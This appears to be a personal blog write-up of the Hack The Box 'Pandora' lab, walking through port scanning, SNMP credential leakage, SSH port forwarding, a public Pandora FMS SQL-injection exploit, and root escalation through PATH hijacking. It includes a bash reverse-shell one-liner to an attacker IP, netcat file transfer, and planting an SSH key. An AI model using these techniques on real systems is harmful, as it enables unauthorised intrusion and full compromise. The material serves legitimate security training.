- Published on
HTB Pandora
- Authors

- Name
- collinhacks
- @collinhacks
Pandora
Enumeration
nmap find all ports
nmap -p- -Pn $IP -o full-enumerate.nmap
└─$ nmap -p- -Pn $IP -o full-enumerate.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-24 21:53 EDT
Nmap scan report for 10.10.11.136
Host is up (0.028s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 14.45 seconds
~/Tools/COLLINHACKS/Lab/nmap-awk.sh full-enumerate.nmap
cat ports.nmap
nmap all identified ports + default scripts & service versions
nmap -p <1,2,3> -A --script default --script http-methods --script http-headers $IP -o identified-ports.nmap
└─$ nmap -p 22,80 -A --script default --script http-methods --script http-headers $IP -o identified-ports.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-24 21:54 EDT
Nmap scan report for 10.10.11.136
Host is up (0.033s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 24:c2:95:a5:c3:0b:3f:f3:17:3c:68:d7:af:2b:53:38 (RSA)
| 256 b1:41:77:99:46:9a:6c:5d:d2:98:2f:c0:32:9a:ce:03 (ECDSA)
|_ 256 e7:36:43:3b:a9:47:8a:19:01:58:b2:bc:89:f6:51:08 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
| http-headers:
| Date: Fri, 25 Aug 2023 01:54:29 GMT
| Server: Apache/2.4.41 (Ubuntu)
| Last-Modified: Fri, 03 Dec 2021 14:00:31 GMT
| ETag: "8318-5d23e548bc656"
| Accept-Ranges: bytes
| Content-Length: 33560
| Vary: Accept-Encoding
| Connection: close
| Content-Type: text/html
|
|_ (Request type: HEAD)
|_http-title: Play | Landing
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.13 seconds
nmap vuln scan
nmap -p <1,2,3> --script vuln $IP -o vuln.nmap
└─$ nmap -p 22,80 --script vuln $IP -o vuln.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-24 21:54 EDT
Nmap scan report for 10.10.11.136
Host is up (0.032s latency).
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-internal-ip-disclosure: ERROR: Script execution failed (use -d to debug)
| http-fileupload-exploiter:
|
| Couldn't find a file-type field.
|
|_ Couldn't find a file-type field.
Nmap done: 1 IP address (1 host up) scanned in 31.17 seconds
Port Enumeration
- Only 2 ports open so this tells me that the exploit is going to be through some sort of vulnerability within the web application
- Couldn’t find anything so I went back to port enumerating:
sudo nmap -sU --top-ports 1000 10.10.11.136 -vThis is a UDP scan that will show ports with
-vwhile the scan is going so we can see the ports as they come in, UDP scans can take awhile
- welp if I had to guess this is our point of interest
**Port 80
Source code interests
Play - Free Open Source HTML Bootstrap Template by UIdeckPLAY is an extention of Panda.HTB, bringing network monitoring solutions to your doorstep- support@panda.htb
- contact@panda.htb
http://10.10.11.136/assets/directory
- nothing
I think the play is adding
panda.htbto/etc/hosts, it mentions it too much
********Port 22

nc -nv 10.10.11.136 22
SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.3
********Port 161
snmp-check 10.10.11.136 -p 161 -c publicOnto FootHold
Exploitation
**********Port 161
Foothold
In
sublI did aCtrl + Fto search, and I typed/bin/bashbecause shell’s are active through this usually, and found some sort of credentials:
ssh daniel@10.10.11.136HotelBabylon23
Immediately I see
check.pyandexploit.pyin the home directory, also there is another user on the box,matt.- These 2 files weren’t doing too much it seems
Further enumerating, we see the
pandoraCMS is hosted in/var/www/pandoraso we can look more into thisfind / -name config.php 2>/dev/nullgives us something interesting, showed up inlinpeasas well
config.phpis located in/var/www/pandora/pandora_console/includeThis
config.phpfile will usually always be found in/includedirectories when hosted through PHP, we just have to figure out now how this is being enabled.cd /etc/apache2/sites-enabledcat pandora.conf
This tells me that we have a different host listenining on
80, specifically local to this login, so we can probably port forward to pivot
port forwarding with ssh
Initially port forward with
ssh -L 9002:127.0.0.1:80 daniel@10.10.11.136 -fN- Here
-Lis going to be my port at9002,daniel's127.0.0.1:80which islocalhost:80in thepandora.conffile - And then
daniel@10.10.11.136which is our established SSH connection -fNjust helps with it being secure
sudo nano /etc/hosts
We route to the local host, and our
ServerNameispandora.panda.htb. So logically, if I go tohttp://pandora.panda.htb:9002, the browser will route that immediately to127.0.0.1, which is then routed through port9002, which is listening through the SSH port forward.
http://pandora.panda.htb:9002
gaming
sql injection
Went through a bunch of
searchsploit Pandora FMSand eventually found that this versionv7.0NG.742_FIX_PERL2020(which is at the bottom of the page) is vulnerable to Unauthenticated SQL injectionGoogled
v7.0NG.742_FIX_PERL2020 sql injectionFirst result https://github.com/shyam0904a/Pandora_v7.0NG.742_exploit_unauthenticated
git clone
https://github.com/shyam0904a/Pandora_v7.0NG.742_exploit_unauthenticated.gitcd Pandora_v7.0NG.742_exploit_unauthenticatedpython3 sqlpwn.py -t pandora.panda.htb:9002
Seems to just upload a
.phpimage and then this script redirects the RCE to a shell


- Created a stable shell with the
nc rm inforeverse shell:
Root
I want to make another shell cuz we love stable shells
- Local
ssh-keygen -f filechmod 600 filecat file.pubCopy everything from
ssh-rsato the end of the base64:
- Target
echo <big_ass_string > /home/matt/.ssh/authorized_keys
- Local
ssh -i file matt@<target>
actually root time now lol
- Find writable paths
find / -type f -perm -04000 -ls 2>/dev/null
- So in
~we seepandora_backupwhich we can run withpandora_backup, but not./pandora_backupwhich is interesting. And we know that this file is specifically writable in/usr/bin/pandora_backup.
outputbeginning:


ending:
- Looking at the
outputabove, seems as it is usingtarto zip some shit up? Can look at this more locally - Local:
nc -lvnp 9004 > pandora_backup
- Target:
nc <tun0> 9004 < pandora_backup
- Local: wait a few seconds then ctrl + c and it should be fully transfered
strings pandora_backup
output└─$ strings pandora_backup /lib64/ld-linux-x86-64.so.2 puts setreuid system getuid geteuid __cxa_finalize __libc_start_main libc.so.6 GLIBC_2.2.5 _ITM_deregisterTMCloneTable __gmon_start__ _ITM_registerTMCloneTable u/UH []A\A]A^A_ PandoraFMS Backup Utility Now attempting to backup PandoraFMS client tar -cvf /root/.backup/pandora-backup.tar.gz /var/www/pandora/pandora_console/* Backup failed! Check your permissions! Backup successful! Terminating program! ;*3$" GCC: (Debian 10.2.1-6) 10.2.1 20210110 crtstuff.c deregister_tm_clones __do_global_dtors_aux completed.0 __do_global_dtors_aux_fini_array_entry frame_dummy __frame_dummy_init_array_entry backup.c __FRAME_END__ __init_array_end _DYNAMIC __init_array_start __GNU_EH_FRAME_HDR _GLOBAL_OFFSET_TABLE_ __libc_csu_fini _ITM_deregisterTMCloneTable puts@GLIBC_2.2.5 _edata getuid@GLIBC_2.2.5 system@GLIBC_2.2.5 geteuid@GLIBC_2.2.5 __libc_start_main@GLIBC_2.2.5 __data_start __gmon_start__ __dso_handle _IO_stdin_used __libc_csu_init setreuid@GLIBC_2.2.5 __bss_start main __TMC_END__ _ITM_registerTMCloneTable __cxa_finalize@GLIBC_2.2.5 .symtab .strtab .shstrtab .interp .note.gnu.build-id .note.ABI-tag .gnu.hash .dynsym .dynstr .gnu.version .gnu.version_r .rela.dyn .rela.plt .init .plt.got .text .fini .rodata .eh_frame_hdr .eh_frame .init_array .fini_array .dynamic .got.plt .data .bss .comment
Specifically this catches my attention:

So most likely this is not working when I run it as
./pandora_backupbecause we dont have permissions to/root/.backup/...
exploiting $PATH
- We can go into an environment $PATH that has writable permission
echo $PATHto see the path’s first
find / -writable 2>/dev/null | cut -d "/" -f 2 | sort -uto see writable areas
/tmpis fine so we can be in and outexport PATH=/tmp:$PATH

Create a listener in
/tmpso when the script parses through all the path’s it will grab/tmpas well right, and our exploit will be in here. We need to name ittarbecausetaris being used to compress data in the backup file(s) ofpandora-backup.tar.gz. Since the server is just callingtarand no specific path (like an absolute path), we can hijack it by using a faketar.nano tar#!/bin/bash /bin/bash -i >& /dev/tcp/10.10.16.4/9005 0>&1chmod +x tar
Local:
nc -lvnp 9005
Target:
/usr/bin/pandora_backup
Interesting enough it puts us in the same exact directory but as root. This is simply because the backup is being ran as root from the writable path of
/usr/bin/pandora-backup
Useful resource links
https://book.hacktricks.xyz/network-services-pentesting/pentesting-snmp
https://github.com/shyam0904a/Pandora_v7.0NG.742_exploit_unauthenticated
Lessons Learned
- making sure to check
UDPports innmapcuz I could not find shit for a good 1-2 hours at first lol - how to exploit
snmp - exploiting $PATH variable when the absolute path of a tool like
taris not defined - learned the functionality behind Pandora-CMS